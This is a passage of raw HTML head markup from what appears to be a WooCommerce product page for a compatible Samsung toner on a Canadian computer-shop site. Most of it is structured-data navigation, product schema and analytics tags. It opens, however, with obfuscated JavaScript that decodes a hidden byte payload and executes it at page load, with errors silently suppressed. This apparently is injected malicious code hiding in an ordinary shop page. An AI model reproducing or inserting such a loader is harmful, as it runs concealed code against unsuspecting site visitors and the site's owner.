_0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/","name":"Printer Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/","name":"Samsung MLT-D109S Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/","name":"Samsung MLT-D109S Compatible Toner - Black","sku":"GSMLTD109S-NC","description":"Samsung SCX4300","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"108.47","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/","priceValidUntil":"2024-09-19T13:02:30+00:00"},"mpn":"5286","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:42:38-05:00","description":"Samsung SCX4300","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/samsung-mlt-d109s-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
